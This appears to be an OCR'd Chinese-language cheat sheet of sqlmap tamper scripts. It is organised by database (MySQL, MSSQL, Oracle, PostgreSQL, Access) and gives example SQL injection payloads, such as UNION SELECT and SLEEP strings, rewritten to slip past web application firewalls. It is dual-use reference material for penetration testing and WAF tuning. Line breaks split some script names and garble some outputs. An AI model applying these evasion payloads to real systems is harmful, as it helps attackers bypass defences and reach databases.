 库
编号
脚本名称
作用
实现方式
all
1
apostrophema
sk.py
用utf8代替引号
("1 AND '1'='1")
'1 AND %EF%BC%871%EF%BC%87=%EF%BC%871'
2
base64encode.
py
用base64编码替换
("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3
multiplespaces.
py
围绕SQL关键字添加多个空格
('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4
space2plus.py
用+替换空格
('SELECT id FROM users')
'SELECT+id+FROM+users'
5
nonrecursivere
placement.py
双重查询语句。取代predefined SQL关
键字with表示
suitable for替代（例如  .replace
（“SELECT”、" ")） filters
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6
space2random
blank.py
代替空格字符（“”）从一个随机的空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7
unionalltounio
n.py
替换
UNION ALL SELECT UNION SELECT
('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8
securesphere.p
y
追加特制的字符串
('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"
mssql
1
space2hash.py
绕过过滤‘=’ 替换空格字符（”），
（’ – ‘）后跟一个破折号注释，一个随
机字符串和一个新行（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--ngNvzqu%0A9227=9227'
2
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id LIKE 1
3
space2mssqlbl
ank.py(mssql)
空格替换为其它空符号
Input: SELECT id FROM users
Output: SELECT%08id%02FROM%0Fusers
4
space2mssqlha
sh.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
5
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
6
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
7
sp_password.p
y
追加sp_password’从DBMS日志的自动
模糊处理的有效载荷的末尾
('1 AND 9227=9227-- ')
'1 AND 9227=9227-- sp_password'
8
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f
%4d%20%54%41%42%4c%45
9
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
10
charunicodeen
code.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0
049%u0045%u004c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u
0054%u0041%u0042%u004c%u0045′
11
space2comme
nt.py
Replaces space character (‘ ‘) with
comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
mysql >=
5.1.13
1
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id LIKE 1
2
greatest.py
绕过过滤’>’ ,用GREATEST替换大于
号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
3
apostrophenull
encode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
4
ifnull2ifisnull.p
y
绕过对 IFNULL 过滤。
替换类
似’IFNULL(A, B)’为’IF(ISNULL(A), B
, A)’
('IFNULL(1, 2)')
'IF(ISNULL(1),2,1)'
5
space2mssqlha
sh.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
6
modsecurityve
rsioned.py
过滤空格，包含完整的查询版本注释
('1 AND 2>1--')
'1 /*!30874AND 2>1*/--'
7
space2mysqlbl
ank.py
空格替换其它空白符号(mysql)
Input: SELECT id FROM users
Output: SELECT%0Bid%0BFROM%A0users
8
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
9
modsecurityzer
oversioned.py
包含了完整的查询与零版本注释
('1 AND 2>1--')
'1 /*!00000AND 2>1*/--'
10
space2mysqlda
sh.py
替换空格字符（”）（’ – ‘）后跟一个
破折号注释一个新行（’ n’）
('1 AND 9227=9227')
'1--%0AAND--%0A9227=9227'
11
bluecoat.py
代替空格字符后与一个有效的随机空白字
符的SQL语句。
然后替换=为like
('SELECT id FROM users where id = 1')
'SELECT%09id FROM users where id LIKE 1'
12
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
13
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f
%4d%20%54%41%42%4c%45
14
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
15
versionedkeyw
ords.py
Encloses each non-
function keyword with versioned MyS
QL comment
* Input: 1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,104,116,116,58),I
FNULL(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,100,114,117,58))
#
* Output: 1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/, CONCAT(CHAR(58,1
04,116,116,58),IFNULL(CAST(CURRENT_USER()/*!AS**!CHAR*/),CHAR(32)),CHA
R(58,100,114,117,58))#
16
space2comme
nt.py
Replaces space character (‘ ‘) with
comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
17
charunicodeen
code.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0
049%u0045%u004c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u
0054%u0041%u0042%u004c%u0045′
18
versionedmore
keywords.py
注释绕过
* Input: 1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,122,114,115,58),I
FNULL(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,115,114,121,58))
#
* Output: 1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/,/*!CONCAT*/(/*!CHA
R*/(58,122,114,115,58),/*!IFNULL*/(CAST(/*!CURRENT_USER*/()/*!AS**!CHAR*/
),/*!CHAR*/(32)),/*!CHAR*/(58,115,114,121,58))#
MySQL <
5.1
19
halfversioned
morekeywords.
py
关键字前加注释
* Input: value’ UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL
(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL,
NULL# AND ‘QDWa’='QDWa
* Output: value’/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,1
12,113,58),/*!0IFNULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(3
2)),/*!0CHAR(58,97,110,121,58)), NULL, NULL#/*!0AND ‘QDWa’='QDWa
20
halfversioned
morekeywords.
py
当数据库为mysql时绕过防火墙，每个关
键字之前添加
mysql版本评论
1.
("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(C
URRENT_USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL#
AND 'QDWa'='QDWa")
2."value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,5
8),/*!0IFNULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0C
HAR(58,97,110,121,58)),/*!0NULL,/*!0NULL#/*!0AND 'QDWa'='QDWa"
MySQL >=
5.1.13
21
space2moreha
sh.py
空格替换为 #号 以及更多随机字符串 换
行符
* Input: 1 AND 9227=9227
* Output: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227
Oracle
1
greatest.py
绕过过滤’>’ ,用GREATEST替换大于
号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2
apostrophenull
encode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f
%4d%20%54%41%42%4c%45
5
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
6
charunicodeen
code.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0
049%u0045%u004c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u
0054%u0041%u0042%u004c%u0045′
7
space2comme
nt.py
Replaces space character (‘ ‘) with
comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
PostgreS
QL
1
greatest.py
绕过过滤’>’ ,用GREATEST替换大于
号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2
apostrophenull
encode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
5
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f
%4d%20%54%41%42%4c%45
6
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
7
charunicodeen
code.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0
049%u0045%u004c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u
0054%u0041%u0042%u004c%u0045′
8
space2comme
nt.py
Replaces space character (‘ ‘) with
comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
Access
1
appendnullbyt
e.py
在有效负荷结束位置加载零字节字符编码
('1 AND 1=1')
'1 AND 1=1%00'
其他
chardoubleenc
ode.py
双url编码(不处理以编码的)
* Input: SELECT FIELD FROM%20TABLE
* Output: %2553%2545%254c%2545%2543%2554%2520%2546%2549%2545
%254c%2544%2520%2546%2552%254f%254d%2520%2554%2541%2542%25
4c%2545
unmagicquote
s.py
宽字符绕过 GPC  addslashes
* Input: 1′ AND 1=1
* Output: 1%bf%27 AND 1=1–%20
randomcomme
nts.py
用/**/分割sql关键字
‘INSERT’ becomes ‘IN//S//ERT’